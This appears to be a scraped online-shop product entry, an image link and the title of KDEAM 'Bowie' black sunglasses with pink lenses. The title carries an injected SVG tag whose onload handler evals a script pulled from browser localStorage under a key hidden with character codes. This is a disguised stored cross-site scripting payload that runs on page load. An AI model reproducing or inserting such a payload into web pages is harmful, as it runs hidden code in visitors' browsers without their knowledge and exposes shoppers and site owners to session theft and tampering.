 Óculos de Sol KDEAM - Bowie Preto Lentes Pink<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>